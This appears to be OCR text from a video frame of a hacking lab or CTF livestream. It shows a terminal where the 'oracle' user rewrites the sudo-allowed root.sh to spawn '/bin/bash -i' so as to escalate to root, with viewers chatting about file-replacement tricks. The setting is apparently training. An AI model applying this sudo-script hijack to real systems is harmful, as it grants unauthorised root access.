 hacksmarter.org
1 2 3 4
2
10.200.19.133
14:22
Terminal
File Actions Edit View Help
VPN
Terminal
drwxr-xr-x. 3 oracle oinstall 4096 Sep 4 10:10 sqlpatch
drwxr-xr-x. 6 oracle oinstall 53 Sep 4 10:10 sqlplus
drwxr-xr-x. 6 oracle oinstall 54 Sep 4 10:10 srvm
drwxr-xr-x. 3 oracle oinstall 17 Sep 4 10:10 ucp
drwxr-xr-x. 4 oracle oinstall 31 Sep 4 10:10 usm
drwxr-xr-x. 2 oracle oinstall 33 Sep 4 10:10 utl
drwxr-x---. 7 oracle oinstall 69 Sep 4 10:10 xdk
[oracle@talisman dbhomeXE]$ nano root.sh
-bash: nano: command not found
[oracle@talisman dbhomeXE]$ vim root.sh
-bash: vim: command not found
[oracle@talisman dbhomeXE]$ vi root.sh
[oracle@talisman dbhomeXE]$ vi root.sh
[oracle@talisman dbhomeXE]$ cat root.sh
#!/bin/bash
/bin/bash -i
[oracle@talisman dbhomeXE]$ chmod +x root.sh
[oracle@talisman dbhomeXE]$ sudo -l
Matching Defaults entries for oracle on talisman:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, en
DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG
LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+
LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XK
XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User oracle may run the following commands on talisman:
(ALL) NOPASSWD: /opt/oracle/product/21c/dbhomeXE/root.sh
[oracle@talisman dbhomeXE]$
Mindasteris 14:22:44
very good suggestion Tyler
about "not deleting a file".
Because often if I have write
perrmisisons to gain shell or
something, I delete original
file and creat new one
root@DarkTraceX:~# 14:22:29
Wq for vim